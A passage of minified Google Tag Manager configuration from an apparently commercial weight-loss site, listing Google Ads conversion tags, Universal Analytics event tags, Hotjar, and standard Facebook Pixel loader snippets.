headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" 